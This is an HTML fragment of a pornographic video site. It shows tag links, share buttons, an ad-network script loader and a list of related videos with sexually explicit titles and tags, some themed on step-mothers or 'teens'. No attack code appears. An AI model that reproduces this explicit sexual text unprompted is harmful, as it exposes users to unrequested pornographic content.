						<div class="tags-list"><a href="https://xvmovies.com/category/blondes/" class="label" title="Blondes"><i class="fa fa-folder-open"></i>Blondes</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/alex-adams/" class="label" title="alex adams"><i class="fa fa-tag"></i>alex adams</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/alex-adams-step-mom/" class="label" title="alex adams step mom"><i class="fa fa-tag"></i>alex adams step mom</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-boobs/" class="label" title="big boobs"><i class="fa fa-tag"></i>big boobs</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/blonde/" class="label" title="blonde"><i class="fa fa-tag"></i>blonde</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/blonde-milf/" class="label" title="blonde milf"><i class="fa fa-tag"></i>blonde milf</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/brianna-beach/" class="label" title="brianna beach"><i class="fa fa-tag"></i>brianna beach</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/butt/" class="label" title="butt"><i class="fa fa-tag"></i>butt</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/come-first/" class="label" title="come first"><i class="fa fa-tag"></i>come first</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/fake-tits/" class="label" title="fake tits"><i class="fa fa-tag"></i>fake tits</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/pawg-milf/" class="label" title="pawg milf"><i class="fa fa-tag"></i>pawg milf</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/rimming/" class="label" title="rimming"><i class="fa fa-tag"></i>rimming</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/step-mom/" class="label" title="step mom"><i class="fa fa-tag"></i>step mom</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/therapy/" class="label" title="therapy"><i class="fa fa-tag"></i>therapy</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/thick/" class="label" title="thick"><i class="fa fa-tag"></i>thick</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/&text=MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/&amp;title=MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams&amp;summary=MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams&url=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/&title=MILF Vs Bully - Brianna Beach - MomComesFirst - Alex Adams"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="94537" class="loop-video thumb-block post-94537 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-bbc tag-big-ass tag-big-boobs tag-big-booty tag-blonde-amateur tag-blonde-milf tag-blonde-wife tag-butt tag-hot-blonde tag-hot-moms tag-latin tag-mom tag-mother tag-old tag-riding-big-dick tag-rough post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/big-ass-blonde-wife-rides-big-cock/" title="Big Ass Blonde Wife Rides Big Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)1.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)2.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)3.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)4.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)5.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)6.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)7.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)8.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)9.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)10.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)11.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)12.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)13.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)14.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)15.jpg,https://ei.phncdn.com/videos/202008/05/339633241/original/(m=eafTGgaaaa)(mh=A39v6IbpN4u0vdZ0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/big-ass-blonde-wife-rides-big-cock.jpg" alt="Big Ass Blonde Wife Rides Big Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Big Ass Blonde Wife Rides Big Cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="137031" class="loop-video thumb-block post-137031 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-blonde tag-butt tag-fake-tits tag-pussy tag-tits post_format-post-format-video actors-katie-morgan actors-tyler-nixon">
	<a href="https://xvmovies.com/blondes/follando-con/" title="FOLLANDO CON  ">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)1.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)2.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)3.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)4.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)5.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)6.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)7.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)8.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)9.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)10.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)11.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)12.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)13.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)14.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)15.jpg,https://di.phncdn.com/videos/201905/28/226104942/original/(m=eafTGgaaaa)(mh=tM4tZ4ldmPPoOnOl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/follando-con.jpg" alt="FOLLANDO CON  "></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>FOLLANDO CON  </span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="137073" class="loop-video thumb-block post-137073 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-amateur tag-blonde tag-cowgirl tag-long-hair tag-petite tag-point-of-view tag-riding tag-small-boobs tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/tiny-blonde-with-perfect-body-knows-how-to-ride-a-monster-cock/" title="Tiny blonde with perfect body knows how to ride a monster cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)1.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)2.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)3.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)4.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)5.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)6.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)7.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)8.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)9.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)10.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)11.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)12.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)13.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)14.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)15.jpg,https://di.phncdn.com/videos/202005/01/309107261/original/(m=eafTGgaaaa)(mh=TiyiaLoN5UJshI3A)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/tiny-blonde-with-perfect-body-knows-how-to-ride-a-monster-cock.jpg" alt="Tiny blonde with perfect body knows how to ride a monster cock"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Tiny blonde with perfect body knows how to ride a monster cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="116008" class="loop-video thumb-block post-116008 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-blond tag-blonde tag-cum-shot tag-cumshot tag-facial tag-homemade tag-orgasm post_format-post-format-video actors-zoey-paige">
	<a href="https://xvmovies.com/blondes/castingcouch-x-19yo-oregon-teen-trys-porn/" title="CastingCouch-X 19yo Oregon teen trys porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)1.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)2.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)3.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)4.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)5.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)6.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)7.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)8.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)9.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)10.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)11.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)12.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)13.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)14.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)15.jpg,https://ei.phncdn.com/videos/201305/02/11753181/original/(m=eafTGgaaaa)(mh=OdAVnikBoojrSQ7y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/castingcouch-x-19yo-oregon-teen-trys-porn.jpg" alt="CastingCouch-X 19yo Oregon teen trys porn"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>CastingCouch-X 19yo Oregon teen trys porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="137095" class="loop-video thumb-block post-137095 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-blond tag-blonde tag-blondes tag-cumshot tag-czech tag-erotica tag-female-friendly tag-kissing tag-masseur tag-orgasm tag-passionate tag-romantic tag-teens tag-tight post_format-post-format-video actors-angel-piaff actors-george-uhl">
	<a href="https://xvmovies.com/blondes/danejones-erotic-massage-drives-girl-wild/" title="DaneJones Erotic massage drives girl wild">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)1.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)2.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)3.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)4.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)5.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)6.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)7.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)8.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)9.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)10.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)11.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)12.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)13.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)14.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)15.jpg,https://di.phncdn.com/videos/201301/23/9190411/original/(m=eafTGgaaaa)(mh=mjKTBoMG5bGNUV7D)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/danejones-erotic-massage-drives-girl-wild.jpg" alt="DaneJones Erotic massage drives girl wild"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>DaneJones Erotic massage drives girl wild</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="115924" class="loop-video thumb-block post-115924 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-andre-love tag-andreloveja tag-big-ass tag-blonde-milf tag-butt tag-hot-blonde tag-hot-milf tag-kitchen tag-kitchen-amateur tag-kitchen-blonde tag-kitchen-fuck tag-milf-kitchen tag-mom tag-mother tag-sexwife tag-step-mom-kitchen post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/did-not-wait-for-dinner-and-fucked-his-wife-in-the-kitchen/" title="Did not wait for dinner and fucked his wife in the kitchen.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)1.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)2.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)3.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)4.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)5.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)6.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)7.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)8.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)9.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)10.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)11.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)12.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)13.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)14.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)15.jpg,https://ei.phncdn.com/videos/202007/10/331828232/original/(m=eafTGgaaaa)(mh=7I8lVJl8Daotme0C)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/did-not-wait-for-dinner-and-fucked-his-wife-in-the-kitchen.jpg" alt="Did not wait for dinner and fucked his wife in the kitchen."></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Did not wait for dinner and fucked his wife in the kitchen.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="73276" class="loop-video thumb-block post-73276 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-blonde tag-porn tag-sex post_format-post-format-video actors-lily-rader">
	<a href="https://xvmovies.com/blondes/porn-sex/" title="porn sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)1.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)2.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)3.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)4.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)5.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)6.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)7.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)8.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)9.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)10.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)11.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)12.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)13.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)14.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)15.jpg,https://ci.phncdn.com/videos/201806/06/169358552/original/(m=eafTGgaaaa)(mh=cyd-06RkvKHu4rwW)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/porn-sex.jpg" alt="porn sex"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>porn sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="173011" class="loop-video thumb-block post-173011 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-angelasommers tag-babe tag-bigtits tag-blonde tag-busty tag-close-up tag-cock-tease tag-fingering tag-hot-blonde tag-masturbate tag-pink-pussy tag-strip-tease post_format-post-format-video actors-angela-sommers">
	<a href="https://xvmovies.com/blondes/hot-cowgirl-strip-tease-and-fingering/" title="Hot cowgirl strip tease and fingering">
		<div class="post-thumbnail">
